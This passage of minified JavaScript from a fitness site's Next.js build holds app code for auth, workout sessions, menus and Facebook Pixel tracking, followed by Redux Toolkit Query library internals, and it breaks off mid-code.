s=e=>e.query({query:e=>{let{url:t}=e;return{url:"".concat(t)}},transformResponse:e=>e}),o=e=>e.mutation({query:e=>{let{url:t,data:a}=e;return{url:"".concat(t),method:"POST",body:a}},transformResponse:e=>e}),l=e=>e.mutation({query:e=>{let{url:t,data:a}=e;return{url:"".concat(t),method:"PUT",body:a}},transformResponse:e=>e}),n=e=>e.mutation({query:e=>({url:"".concat(e),method:"DELETE"}),transformResponse:e=>e}),{useLazyGetQuery:i,usePostMutation:c,usePutMutation:d,useDeleteMutation:u}=r.y.injectEndpoints({endpoints:e=>({get:s(e),post:o(e),put:l(e),delete:n(e)}),overrideExisting:!0})},6318:(e,t,a)=>{"use strict";a.d(t,{y:()=>n});var r=a(565),s=a(9295),o=a(8282);let l=async(e,t,a)=>{let s=(0,r.cw)({baseUrl:"/api/",prepareHeaders:async(e,t)=>{var a,r;let{getState:s,endpoint:o}=t,l=s(),n=l.auth.token;n&&e.set("Authorization","Bearer ".concat(n));let i=null===(r=l.api)||void 0===r?void 0:null===(a=r.metaHeaders)||void 0===a?void 0:a[o];return i&&Object.entries(i).forEach(t=>{let[a,r]=t;e.set(a,r)}),e}}),l=await s(e,t,a);return l.error&&401===l.error.status&&t.dispatch((0,o.ri)()),l},n=(0,s.xP)({reducerPath:"instance",baseQuery:l,endpoints:()=>({})})},5999:(e,t,a)=>{"use strict";a.d(t,{Z:()=>o,_:()=>l});var r=a(9295),s=a(565);let o=(0,r.xP)({reducerPath:"authApi",baseQuery:(0,s.cw)({baseUrl:"/api"}),tagTypes:["User"],endpoints:e=>({login:e.mutation({query:e=>({url:"/auth/login",method:"POST",body:e})})})}),{useLoginMutation:l}=o},6724:(e,t,a)=>{"use strict";a.d(t,{Ay:()=>c,Bb:()=>n,MD:()=>l,Z4:()=>i});let r=(0,a(2212).Z0)({name:"api",initialState:{metaHeaders:{},session:null,membership:null,sales:null},reducers:{setMetaHeaders:(e,t)=>{let{endpoint:a,headers:r}=t.payload;e.metaHeaders[a]=r},clearMetaHeaders:e=>{e.metaHeaders={}},setSessionResult(e,t){e.session=t.payload},setMembership(e,t){e.membership=t.payload},setSales(e,t){e.sales=t.payload}}}),{setMetaHeaders:s,clearMetaHeaders:o,setSessionResult:l,setMembership:n,setSales:i}=r.actions,c=r.reducer},8282:(e,t,a)=>{"use strict";a.d(t,{Ay:()=>l,LA:()=>s,ri:()=>o});let r=(0,a(2212).Z0)({name:"auth",initialState:{token:null,user:null,status:!1,mobile:!1},reducers:{setCredentials(e,t){e.token=t.payload.token,e.user=t.payload.user||null,e.status=t.payload.status,e.mobile=t.payload.mobile,localStorage.setItem("authToken",t.payload.token?t.payload.token:""),t.payload.user?localStorage.setItem("authUser",JSON.stringify(t.payload.user)):localStorage.removeItem("authUser"),localStorage.setItem("authStatus",JSON.stringify(t.payload.status))},logout(e){e.token=null,e.user=null,e.status=!1,localStorage.removeItem("authToken"),localStorage.removeItem("authUser"),localStorage.removeItem("authStatus")}}}),{setCredentials:s,logout:o}=r.actions,l=r.reducer},1121:(e,t,a)=>{"use strict";a.d(t,{Ay:()=>l,Fi:()=>o,Ok:()=>s});let r=(0,a(2212).Z0)({name:"menu",initialState:{programCategories:[],workoutCategories:[],lectureCategories:[],isLoaded:!1,lastFetched:null},reducers:{setMenuData(e,t){e.programCategories=t.payload.programCategories,e.workoutCategories=t.payload.workoutCategories,e.lectureCategories=t.payload.lectureCategories,e.isLoaded=!0,e.lastFetched=Date.now(),localStorage.setItem("menuData",JSON.stringify({programCategories:t.payload.programCategories,workoutCategories:t.payload.workoutCategories,lectureCategories:t.payload.lectureCategories,lastFetched:Date.now()}))},clearMenuData(e){e.programCategories=[],e.workoutCategories=[],e.lectureCategories=[],e.isLoaded=!1,e.lastFetched=null,localStorage.removeItem("menuData")}}}),{setMenuData:s,clearMenuData:o}=r.actions,l=r.reducer},4093:(e,t,a)=>{"use strict";a.d(t,{JR:()=>s,Kb:()=>r,f0:()=>o});let r="1872931503158015",s=()=>{"function"==typeof window.fbq?window.fbq("track","PageView"):console.warn("Facebook Pixel is not initialized yet.")},o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};"function"==typeof window.fbq?window.fbq("track",e,t):console.warn('Event "'.concat(e,'" could not be tracked because Facebook Pixel is not initialized.'))}},8179:(e,t,a)=>{"use strict";function r(e,t,a){let r=e.trim().split(" ");if(1===r.length){let e=r[0].slice(0,t);return a?e.toUpperCase():e}let s=r.map(e=>e[0]).join("");return a?s.slice(0,t).toUpperCase():s.slice(0,t)}function s(e){return e?e.split(" ").map(e=>e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()).join(" "):""}function o(e){try{var t;let a=new Intl.NumberFormat("en",{style:"currency",currency:e}).formatToParts(1);return(null===(t=a.find(e=>"currency"===e.type))||void 0===t?void 0:t.value)||e}catch(t){return console.error("Error converting currency code: ".concat(e),t),e}}a.d(t,{PS:()=>o,Qh:()=>r,kR:()=>s})},7741:(e,t,a)=>{"use strict";a.d(t,{AL:()=>c,Nu:()=>d,gn:()=>i,j4:()=>n});var r=a(3937),s=a(3391),o=a(6724),l=a(8282);function n(){let[e]=(0,r.nh)(),t=(0,s.wA)();return async a=>{try{console.log("data",a);let r=await e({url:"session",data:a}).unwrap(),s={...r.result};["exerciseSession","progFavList","swappedVideos","videoScores"].forEach(e=>{r[e]&&(s[e]=r[e])});let l={...r,result:s,completedDays:u(r)};t((0,o.MD)(l))}catch(e){throw console.error("Error saving session:",e),e}}}function i(){let[e]=(0,r.g6)(),t=(0,s.wA)(),a=function(){let[e]=(0,r.g6)(),t=(0,s.wA)(),a=(0,s.d4)(e=>e.auth);return async()=>{try{let r=await e({url:"subscription"}).unwrap();t((0,l.LA)({...a,status:r.status})),t((0,o.Bb)(r))}catch(e){throw console.error("Error saving session:",e),e}}}();return async()=>{try{let r=await e({url:"session"}).unwrap(),s={...r.result};["exerciseSession","progFavList","swappedVideos","videoScores"].forEach(e=>{r[e]&&(s[e]=r[e])});let l={...r,result:s,completedDays:u(r)};t((0,o.MD)(l)),a()}catch(e){throw console.error("Error saving session:",e),e}}}function c(){let[e]=(0,r.g6)(),t=(0,s.wA)();return async()=>{try{let a=await e({url:"sales"}).unwrap();t((0,o.Z4)(a))}catch(e){throw console.error("Error saving session:",e),e}}}function d(){let[e]=(0,r.g6)(),t=(0,s.wA)(),a=(0,s.d4)(e=>e.auth);return async()=>{try{let r=await e({url:"auth"}).unwrap();t((0,l.LA)({...a,user:{firstName:r.firstName,lastName:r.lastName,dateOfBirth:r.dateOfBirth,email:r.email,gender:r.gender,profileImage:r.profileImage,howDoYouWantToMove:r.howDoYouWantToMove,metric:r.metric}}))}catch(e){throw console.error("Error saving session:",e),e}}}let u=e=>{var t;let a=[];return(null==e?void 0:null===(t=e.result)||void 0===t?void 0:t.exerciseSession)&&Object.values(e.result.exerciseSession).forEach(e=>{e&&Object.values(e).forEach(e=>{Object.values(e).forEach(e=>{Array.isArray(e)&&e.map(e=>{e&&e.dayId&&!a.some(t=>t===e.dayId)&&a.push(e.dayId)})})})}),a}},9324:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[8077,3264,3391,2212,9295,5037,4256,8441,1517,7358],()=>t(1535)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/9295-234b2f22f4ec8963.js
body_size: 12555
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9295],{9295:(e,t,r)=>{r.d(t,{xP:()=>A});var n=r(565),i=r(3391),a=r(4399),u=r(5647),s=r(2212),o=r(2115);function l(e,...t){return Object.assign(e,...t)}function c(e){return e.replace(e[0],e[0].toUpperCase())}r(2818);var d=WeakMap?new WeakMap:void 0,f=({endpointName:e,queryArgs:t})=>{let r="",n=d?.get(t);if("string"==typeof n)r=n;else{let e=JSON.stringify(t,(e,t)=>(t="bigint"==typeof t?{$bigint:t.toString()}:t,t=(0,u.Qd)(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t));(0,u.Qd)(t)&&d?.set(t,e),r=e}return`${e}(${r})`},p=Symbol();function y(e,t,r,n){let i=(0,o.useMemo)(()=>({queryArgs:e,serialized:"object"==typeof e?t({queryArgs:e,endpointDefinition:r,endpointName:n}):e}),[e,t,r,n]),a=(0,o.useRef)(i);return(0,o.useEffect)(()=>{a.current.serialized!==i.serialized&&(a.current=i)},[i]),a.current.serialized===i.serialized?a.current.queryArgs:e}function m(e){let t=(0,o.useRef)(e);return(0,o.useEffect)(()=>{(0,i.bN)(t.current,e)||(t.current=e)},[e]),(0,i.bN)(t.current,e)?t.current:e}var h=!!("undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement),g="undefined"!=typeof navigator&&"ReactNative"===navigator.product,v=h||g?o.useLayoutEffect:o.useEffect,b=e=>e.isUninitialized?{...e,isUninitialized:!1,isFetching:!0,isLoading:void 0===e.data,status:n.RE.pending}:e,S=Symbol(),A=(0,n.l0)((0,n.m7)(),(({batch:e=i.vA,hooks:t={useDispatch:i.wA,useSelector:i.d4,useStore:i.Pj},createSelector:r=a.Mz,unstable__sideEffectsInRender:u=!1,...d}={})=>({name:S,init(a,{serializeQueryArgs:d},h){let{buildQueryHooks:g,buildMutationHook:S,usePrefetch:A}=function({api:e,moduleOptions:{batch:t,hooks:{useDispatch:r,useSelector:a,useStore:u},unstable__sideEffectsInRender:l,createSelector:c},serializeQueryArgs:d,context:h}){let g=l?e=>e():o.useEffect;return{buildQueryHooks:function(l){let A=(t,{refetchOnReconnect:i,refetchOnFocus:a,refetchOnMountOrArgChange:u,skip:c=!1,pollingInterval:d=0,skipPollingIfUnfocused:p=!1}={})=>{let{initiate:v}=e.endpoints[l],b=r(),S=(0,o.useRef)(void 0);if(!S.current){let t=b(e.internalActions.internal_getRTKQSubscriptions());S.current=t}let A=y(c?n.hT:t,f,h.endpointDefinitions[l],l),R=m({refetchOnReconnect:i,refetchOnFocus:a,pollingInterval:d,skipPollingIfUnfocused:p}),q=(0,o.useRef)(!1),w=(0,o.useRef)(void 0),{queryCacheKey:O,requestId:j}=w.current||{},T=!1;O&&j&&(T=S.current.isRequestSubscribed(O,j));let M=!T&&q.current;return g(()=>{q.current=T}),g(()=>{M&&(w.current=void 0)},[M]),g(()=>{let e=w.current;if(A===n.hT){e?.unsubscribe(),w.current=void 0;return}let t=w.current?.subscriptionOptions;if(e&&e.arg===A)R!==t&&e.updateSubscriptionOptions(R);else{e?.unsubscribe();let t=b(v(A,{subscriptionOptions:R,forceRefetch:u}));w.current=t}},[b,v,u,A,R,M]),(0,o.useEffect)(()=>()=>{w.current?.unsubscribe(),w.current=void 0},[]),(0,o.useMemo)(()=>({refetch:()=>{if(!w.current)throw Error((0,s.gk)(38));return w.current?.refetch()}}),[])},R=({refetchOnReconnect:n,refetchOnFocus:i,pollingInterval:a=0,skipPollingIfUnfocused:u=!1}={})=>{let{initiate:s}=e.endpoints[l],c=r(),[d,f]=(0,o.useState)(p),y=(0,o.useRef)(void 0),h=m({refetchOnReconnect:n,refetchOnFocus:i,pollingInterval:a,skipPollingIfUnfocused:u});g(()=>{h!==y.current?.subscriptionOptions&&y.current?.updateSubscriptionOptions(h)},[h]);let v=(0,o.useRef)(h);g(()=>{v.current=h},[h]);let b=(0,o.useCallback)(function(e,r=!1){let n;return t(()=>{y.current?.unsubscribe(),y.current=n=c(s(e,{subscriptionOptions:v.current,forceRefetch:!r})),f(e)}),n},[c,s]);return(0,o.useEffect)(()=>()=>{y?.current?.unsubscribe()},[]),(0,o.useEffect)(()=>{d===p||y.current||b(d,!0)},[d,b]),(0,o.useMemo)(()=>[b,d],[b,d])},q=(t,{skip:r=!1,selectFromResult:s}={})=>{let{select:f}=e.endpoints[l],p=y(r?n.hT:t,d,h.endpointDefinitions[l],l),m=(0,o.useRef)(void 0),g=(0,o.useMemo)(()=>c([f(p),(e,t)=>t,e=>p],S,{memoizeOptions:{resultEqualityCheck:i.bN}}),[f,p]),b=(0,o.useMemo)(()=>s?c([g],s,{devModeChecks:{identityFunctionCheck:"never"}}):g,[g,s]),A=a(e=>b(e,m.current),i.bN),R=g(u().getState(),m.current);return v(()=>{m.current=R},[R]),A};return{useQueryState:q,useQuerySubscription:A,useLazyQuerySubscription:R,useLazyQuery(e){let[t,r]=R(e),n=q(r,{...e,skip:r===p}),i=(0,o.useMemo)(()=>({lastArg:r}),[r]);return(0,o.useMemo)(()=>[t,n,i],[t,n,i])},useQuery(e,t){let r=A(e,t),i=q(e,{selectFromResult:e===n.hT||t?.skip?void 0:b,...t}),{data:a,status:u,isLoading:s,isSuccess:l,isError:c,error:d}=i;return(0,o.useDebugValue)({data:a,status:u,isLoading:s,isSuccess:l,isError:c,error:d}),(0,o.useMemo)(()=>({...i,...r}),[i,r])}}},buildMutationHook:function(n){return({selectFromResult:u,fixedCacheKey:s}={})=>{let{select:l,initiate:d}=e.endpoints[n],f=r(),[p,y]=(0,o.useState)();(0,o.useEffect)(()=>()=>{p?.arg.fixedCacheKey||p?.reset()},[p]);let m=(0,o.useCallback)(function(e){let t=f(d(e,{fixedCacheKey:s}));return y(t),t},[f,d,s]),{requestId:h}=p||{},g=(0,o.useMemo)(()=>l({fixedCacheKey:s,requestId:p?.requestId}),[s,p,l]),v=a((0,o.useMemo)(()=>u?c([g],u):g,[u,g]),i.bN),b=null==s?p?.arg.originalArgs:void 0,S=(0,o.useCallback)(()=>{t(()=>{p&&y(void 0),s&&f(e.internalActions.removeMutationResult({requestId:h,fixedCacheKey:s}))})},[f,s,p,h]),{endpointName:A,data:R,status:q,isLoading:w,isSuccess:O,isError:j,error:T}=v;(0,o.useDebugValue)({endpointName:A,data:R,status:q,isLoading:w,isSuccess:O,isError:j,error:T});let M=(0,o.useMemo)(()=>({...v,originalArgs:b,reset:S}),[v,b,S]);return(0,o.useMemo)(()=>[m,M],[m,M])}},usePrefetch:function(t,n){let i=r(),a=m(n);return(0,o.useCallback)((r,n)=>i(e.util.prefetch(t,r,{...a,...n})),[t,i,a])}};function S(e,t,r){if(t?.endpointName&&e.isUninitialized){let{endpointName:e}=t,n=h.endpointDefinitions[e];d({queryArgs:t.originalArgs,endpointDefinition:n,endpointName:e})===d({queryArgs:r,endpointDefinition:n,endpointName:e})&&(t=void 0)}let n=e.isSuccess?e.data:t?.data;void 0===n&&(n=e.data);let i=void 0!==n,a=e.isLoading,u=(!t||t.isLoading||t.isUninitialized)&&!i&&a,s=e.isSuccess||a&&i;return{...e,data:n,currentData:e.data,isFetching:a,isLoading:u,isSuccess:s}}}({api:a,moduleOptions:{batch:e,hooks:t,unstable__sideEffectsInRender:u,createSelector:r},serializeQueryArgs:d,context:h});return l(a,{usePrefetch:A}),l(h,{batch:e}),{injectEndpoint(e,t){if("query"===t.type){let{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:i,useQuerySubscription:u}=g(e);l(a.endpoints[e],{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:i,useQuerySubscription:u}),a[`use${c(e)}Query`]=t,a[`useLazy${c(e)}Query`]=r}else if("mutation"===t.type){let t=S(e);l(a.endpoints[e],{useMutation:t}),a[`use${c(e)}Mutation`]=t}}}}}))())},565:(e,t,r)=>{r.d(t,{RE:()=>s,cw:()=>v,hT:()=>P,l0:()=>K,m7:()=>G});var n=r(5647),i=r(2212),a=r(1383),u=r(4399);r(2818);var s=(e=>(e.uninitialized="uninitialized",e.pending="pending",e.fulfilled="fulfilled",e.rejected="rejected",e))(s||{}),o=n.Qd;function l(e){let t=0;for(let r in e)t++;return t}var c=e=>[].concat(...e);function d(e){return null!=e}var f=e=>e.replace(/\/$/,""),p=e=>e.replace(/^\//,""),y=(...e)=>fetch(...e),m=e=>e.status>=200&&e.status<=299,h=e=>/ion\/(vnd\.api\+)?json/.test(e.get("content-type")||"");function g(e){if(!(0,n.Qd)(e))return e;let t={...e};for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return t}function v({baseUrl:e,prepareHeaders:t=e=>e,fetchFn:r=y,paramsSerializer:i,isJsonContentType:a=h,jsonContentType:u="application/json",jsonReplacer:s,timeout:o,responseHandler:l,validateStatus:c,...d}={}){return"undefined"==typeof fetch&&r===y&&console.warn("Warning: `fetch` is not available. Please supply a custom `fetchFn` property to use `fetchBaseQuery` on SSR environments."),async(y,h,v)=>{let S,A;let{getState:R,extra:q,endpoint:w,forced:O,type:j}=h,{url:T,headers:M=new Headers(d.headers),params:C,responseHandler:E=l??"json",validateStatus:k=c??m,timeout:N=o,...Q}="string"==typeof y?{url:y}:y,D,P=h.signal;N&&(D=new AbortController,h.signal.addEventListener("abort",D.abort),P=D.signal);let I={...d,signal:P,...Q};M=new Headers(g(M)),I.headers=await t(M,{getState:R,arg:y,extra:q,endpoint:w,forced:O,type:j,extraOptions:v})||M;let x=e=>"object"==typeof e&&((0,n.Qd)(e)||Array.isArray(e)||"function"==typeof e.toJSON);if(!I.headers.has("content-type")&&x(I.body)&&I.headers.set("content-type",u),x(I.body)&&a(I.headers)&&(I.body=JSON.stringify(I.body,s)),C){let e=~T.indexOf("?")?"&":"?";T+=e+(i?i(C):new URLSearchParams(g(C)))}let $=new Request(T=function(e,t){var r;if(!e)return t;if(!t)return e;if(r=t,RegExp("(^|:)//").test(r))return t;let n=e.endsWith("/")||!t.startsWith("?")?"/":"";return e=f(e),t=p(t),`${e}${n}${t}`}(e,T),I);S={request:new Request(T,I)};let _,z=!1,K=D&&setTimeout(()=>{z=!0,D.abort()},N);try{_=await r($)}catch(e){return{error:{status:z?"TIMEOUT_ERROR":"FETCH_ERROR",error:String(e)},meta:S}}finally{K&&clearTimeout(K),D?.signal.removeEventListener("abort",D.abort)}let U=_.clone();S.response=U;let F="";try{let e;if(await Promise.all([b(_,E).then(e=>A=e,t=>e=t),U.text().then(e=>F=e,()=>{})]),e)throw e}catch(e){return{error:{status:"PARSING_ERROR",originalStatus:_.status,data:F,error:String(e)},meta:S}}return k(_,A)?{data:A,meta:S}:{error:{status:_.status,data:A},meta:S}};async function b(e,t){if("function"==typeof t)return t(e);if("content-type"===t&&(t=a(e.headers)?"json":"text"),"json"===t){let t=await e.text();return t.length?JSON.parse(t):null}return e.text()}}var b=class{constructor(e,t){this.value=e,this.meta=t}},S=(0,i.VP)("__rtkq/focused"),A=(0,i.VP)("__rtkq/unfocused"),R=(0,i.VP)("__rtkq/online"),q=(0,i.VP)("__rtkq/offline");function w(e){return"query"===e.type}function O(e,t,r,n,i,a){return"function"==typeof e?e(t,r,n,i).map(j).map(a):Array.isArray(e)?e.map(j).map(a):[]}function j(e){return"string"==typeof e?{type:e}:e}var T=Symbol("forceQueryFn"),M=e=>"function"==typeof e[T];function C(e){return e}function E(e,t,r,n){return O(r[e.meta.arg.endpointName][t],(0,i.sf)(e)?e.payload:void 0,(0,i.WA)(e)?e.payload:void 0,e.meta.arg.originalArgs,"baseQueryMeta"in e.meta?e.meta.baseQueryMeta:void 0,n)}function k(e,t,r){let n=e[t];n&&r(n)}function N(e){return("arg"in e?e.arg.fixedCacheKey:e.fixedCacheKey)??e.requestId}function Q(e,t,r){let n=e[N(t)];n&&r(n)}var D={},P=Symbol.for("RTKQ/skipToken"),I={status:"uninitialized"},x=(0,a.jM)(I,()=>{}),$=(0,a.jM)(I,()=>{}),_=WeakMap?new WeakMap:void 0,z=({endpointName:e,queryArgs:t})=>{let r="",i=_?.get(t);if("string"==typeof i)r=i;else{let e=JSON.stringify(t,(e,t)=>(t="bigint"==typeof t?{$bigint:t.toString()}:t,t=(0,n.Qd)(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t));(0,n.Qd)(t)&&_?.set(t,e),r=e}return`${e}(${r})`};function K(...e){return function(t){let r=(0,u.X4)(e=>t.extractRehydrationInfo?.(e,{reducerPath:t.reducerPath??"api"})),n={reducerPath:"api",keepUnusedDataFor:60,refetchOnMountOrArgChange:!1,refetchOnFocus:!1,refetchOnReconnect:!1,invalidationBehavior:"delayed",...t,extractRehydrationInfo:r,serializeQueryArgs(e){let r=z;if("serializeQueryArgs"in e.endpointDefinition){let t=e.endpointDefinition.serializeQueryArgs;r=e=>{let r=t(e);return"string"==typeof r?r:z({...e,queryArgs:r})}}else t.serializeQueryArgs&&(r=t.serializeQueryArgs);return r(e)},tagTypes:[...t.tagTypes||[]]},a={endpointDefinitions:{},batch(e){e()},apiUid:(0,i.Ak)(),extractRehydrationInfo:r,hasRehydrationInfo:(0,u.X4)(e=>null!=r(e))},s={injectEndpoints:function(e){for(let[t,r]of Object.entries(e.endpoints({query:e=>({...e,type:"query"}),mutation:e=>({...e,type:"mutation"})}))){if(!0!==e.overrideExisting&&t in a.endpointDefinitions){if("throw"===e.overrideExisting)throw Error((0,i.gk)(39));continue}for(let e of(a.endpointDefinitions[t]=r,o))e.injectEndpoint(t,r)}return s},enhanceEndpoints({addTagTypes:e,endpoints:t}){if(e)for(let t of e)n.tagTypes.includes(t)||n.tagTypes.push(t);if(t)for(let[e,r]of Object.entries(t))"function"==typeof r?r(a.endpointDefinitions[e]):Object.assign(a.endpointDefinitions[e]||{},r);return s}},o=e.map(e=>e.init(s,n,a));return s.injectEndpoints({endpoints:t.endpoints})}}function U(e,...t){return Object.assign(e,...t)}var F=({api:e,queryThunk:t,internalState:r})=>{let n=`${e.reducerPath}/subscriptions`,i=null,u=null,{updateSubscriptionOptions:s,unsubscribeQueryResult:o}=e.internalActions,c=(r,n)=>{if(s.match(n)){let{queryCacheKey:e,requestId:t,options:i}=n.payload;return r?.[e]?.[t]&&(r[e][t]=i),!0}if(o.match(n)){let{queryCacheKey:e,requestId:t}=n.payload;return r[e]&&delete r[e][t],!0}if(e.internalActions.removeQueryResult.match(n))return delete r[n.payload.queryCacheKey],!0;if(t.pending.match(n)){let{meta:{arg:e,requestId:t}}=n,i=r[e.queryCacheKey]??={};return i[`${t}_running`]={},e.subscribe&&(i[t]=e.subscriptionOptions??i[t]??{}),!0}let i=!1;if(t.fulfilled.match(n)||t.rejected.match(n)){let e=r[n.meta.arg.queryCacheKey]||{},t=`${n.meta.requestId}_running`;i||=!!e[t],delete e[t]}if(t.rejected.match(n)){let{meta:{condition:e,arg:t,requestId:a}}=n;if(e&&t.subscribe){let e=r[t.queryCacheKey]??={};e[a]=t.subscriptionOptions??e[a]??{},i=!0}}return i},d=()=>r.currentSubscriptions,f={getSubscriptions:d,getSubscriptionCount:e=>l(d()[e]??{}),isRequestSubscribed:(e,t)=>{let r=d();return!!r?.[e]?.[t]}};return(s,o)=>{if(i||(i=JSON.parse(JSON.stringify(r.currentSubscriptions))),e.util.resetApiState.match(s))return i=r.currentSubscriptions={},u=null,[!0,!1];if(e.internalActions.internal_getRTKQSubscriptions.match(s))return[!1,f];let l=c(r.currentSubscriptions,s),d=!0;if(l){u||(u=setTimeout(()=>{let t=JSON.parse(JSON.stringify(r.currentSubscriptions)),[,n]=(0,a.vI)(i,()=>t);o.next(e.internalActions.subscriptionsUpdated(n)),i=t,u=null},500));let l="string"==typeof s.type&&!!s.type.startsWith(n),c=t.rejected.match(s)&&s.meta.condition&&!!s.meta.arg.subscribe;d=!l&&!c}return[d,!1]}},W=({reducerPath:e,api:t,queryThunk:r,context:n,internalState:a})=>{let{removeQueryResult:u,unsubscribeQueryResult:s,cacheEntriesUpserted:o}=t.internalActions,l=(0,i.i0)(s.match,r.fulfilled,r.rejected,o.match);function c(e){let t=a.currentSubscriptions[e];return!!t&&!function(e){for(let t in e)return!1;return!0}(t)}let d={};function f(e,t,r,i){let a=n.endpointDefinitions[t],s=a?.keepUnusedDataFor??i.keepUnusedDataFor;if(s===1/0)return;let o=Math.max(0,Math.min(s,2147482.647));if(!c(e)){let t=d[e];t&&clearTimeout(t),d[e]=setTimeout(()=>{c(e)||r.dispatch(u({queryCacheKey:e})),delete d[e]},1e3*o)}}return(r,i,a)=>{if(l(r)){let t;let n=i.getState()[e];if(o.match(r))t=r.payload.map(e=>e.queryDescription.queryCacheKey);else{let{queryCacheKey:e}=s.match(r)?r.payload:r.meta.arg;t=[e]}for(let e of t)f(e,n.queries[e]?.endpointName,i,n.config)}if(t.util.resetApiState.match(r))for(let[e,t]of Object.entries(d))t&&clearTimeout(t),delete d[e];if(n.hasRehydrationInfo(r)){let t=i.getState()[e],{queries:a}=n.extractRehydrationInfo(r);for(let[e,r]of Object.entries(a))f(e,r?.endpointName,i,t.config)}}},L=Error("Promise never resolved before cacheEntryRemoved."),V=({api:e,reducerPath:t,context:r,queryThunk:n,mutationThunk:a,internalState:u})=>{let s=(0,i.$S)(n),o=(0,i.$S)(a),l=(0,i.sf)(n,a),c={};function d(e,t,r){let n=c[e];n?.valueResolved&&(n.valueResolved({data:t,meta:r}),delete n.valueResolved)}function f(e){let t=c[e];t&&(delete c[e],t.cacheEntryRemoved())}function p(t,n,i,a,u){let s=r.endpointDefinitions[t],o=s?.onCacheEntryAdded;if(!o)return;let l={},d=new Promise(e=>{l.cacheEntryRemoved=e}),f=Promise.race([new Promise(e=>{l.valueResolved=e}),d.then(()=>{throw L})]);f.catch(()=>{}),c[i]=l;let p=e.endpoints[t].select("query"===s.type?n:i),y=a.dispatch((e,t,r)=>r),m={...a,getCacheEntry:()=>p(a.getState()),requestId:u,extra:y,updateCachedData:"query"===s.type?r=>a.dispatch(e.util.updateQueryData(t,n,r)):void 0,cacheDataLoaded:f,cacheEntryRemoved:d};Promise.resolve(o(n,m)).catch(e=>{if(e!==L)throw e})}return(r,i,u)=>{let y=function(t){return s(t)?t.meta.arg.queryCacheKey:o(t)?t.meta.arg.fixedCacheKey??t.meta.requestId:e.internalActions.removeQueryResult.match(t)?t.payload.queryCacheKey:e.internalActions.removeMutationResult.match(t)?N(t.payload):""}(r);function m(e,r,n,a){let s=u[t].queries[r],o=i.getState()[t].queries[r];!s&&o&&p(e,a,r,i,n)}if(n.pending.match(r))m(r.meta.arg.endpointName,y,r.meta.requestId,r.meta.arg.originalArgs);else if(e.internalActions.cacheEntriesUpserted.match(r))for(let{queryDescription:e,value:t}of r.payload){let{endpointName:n,originalArgs:i,queryCacheKey:a}=e;m(n,a,r.meta.requestId,i),d(a,t,{})}else if(a.pending.match(r))i.getState()[t].mutations[y]&&p(r.meta.arg.endpointName,r.meta.arg.originalArgs,y,i,r.meta.requestId);else if(l(r))d(y,r.payload,r.meta.baseQueryMeta);else if(e.internalActions.removeQueryResult.match(r)||e.internalActions.removeMutationResult.match(r))f(y);else if(e.util.resetApiState.match(r))for(let e of Object.keys(c))f(e)}},B=({api:e,context:{apiUid:t},reducerPath:r})=>(r,n)=>{e.util.resetApiState.match(r)&&n.dispatch(e.internalActions.middlewareRegistered(t))},J=({reducerPath:e,context:t,context:{endpointDefinitions:r},mutationThunk:n,queryThunk:a,api:u,assertTagType:s,refetchQuery:o,internalState:c})=>{let{removeQueryResult:d}=u.internalActions,f=(0,i.i0)((0,i.sf)(n),(0,i.WA)(n)),p=(0,i.i0)((0,i.sf)(n,a),(0,i.TK)(n,a)),y=[];function m(r,n){let i=n.getState(),a=i[e];if(y.push(...r),"delayed"===a.config.invalidationBehavior&&function(e){for(let t in e.queries)if(e.queries[t]?.status==="pending")return!0;for(let t in e.mutations)if(e.mutations[t]?.status==="pending")return!0;return!1}(a))return;let s=y;if(y=[],0===s.length)return;let f=u.util.selectInvalidatedBy(i,s);t.batch(()=>{for(let{queryCacheKey:e}of Array.from(f.values())){let t=a.queries[e],r=c.currentSubscriptions[e]??{};t&&(0===l(r)?n.dispatch(d({queryCacheKey:e})):"uninitialized"!==t.status&&n.dispatch(o(t)))}})}return(e,t)=>{f(e)?m(E(e,"invalidatesTags",r,s),t):p(e)?m([],t):u.util.invalidateTags.match(e)&&m(O(e.payload,void 0,void 0,void 0,void 0,s),t)}},H=({reducerPath:e,queryThunk:t,api:r,refetchQuery:n,internalState:i})=>{let a={};function u({queryCacheKey:t},r){let s=r.getState()[e],o=s.queries[t],c=i.currentSubscriptions[t];if(!o||"uninitialized"===o.status)return;let{lowestPollingInterval:d,skipPollingIfUnfocused:f}=l(c);if(!Number.isFinite(d))return;let p=a[t];p?.timeout&&(clearTimeout(p.timeout),p.timeout=void 0);let y=Date.now()+d;a[t]={nextPollTimestamp:y,pollingInterval:d,timeout:setTimeout(()=>{(s.config.focused||!f)&&r.dispatch(n(o)),u({queryCacheKey:t},r)},d)}}function s({queryCacheKey:t},r){let n=r.getState()[e].queries[t],s=i.currentSubscriptions[t];if(!n||"uninitialized"===n.status)return;let{lowestPollingInterval:c}=l(s);if(!Number.isFinite(c)){o(t);return}let d=a[t],f=Date.now()+c;(!d||f<d.nextPollTimestamp)&&u({queryCacheKey:t},r)}function o(e){let t=a[e];t?.timeout&&clearTimeout(t.timeout),delete a[e]}function l(e={}){let t=!1,r=Number.POSITIVE_INFINITY;for(let n in e)e[n].pollingInterval&&(r=Math.min(e[n].pollingInterval,r),t=e[n].skipPollingIfUnfocused||t);return{lowestPollingInterval:r,skipPollingIfUnfocused:t}}return(e,n)=>{(r.internalActions.updateSubscriptionOptions.match(e)||r.internalActions.unsubscribeQueryResult.match(e))&&s(e.payload,n),(t.pending.match(e)||t.rejected.match(e)&&e.meta.condition)&&s(e.meta.arg,n),(t.fulfilled.match(e)||t.rejected.match(e)&&!e.meta.condition)&&u(e.meta.arg,n),r.util.resetApiState.match(e)&&function(){for(let e of Object.keys(a))o(e)}()}},Z=({api:e,context:t,queryThunk:r,mutationThunk:n})=>{let 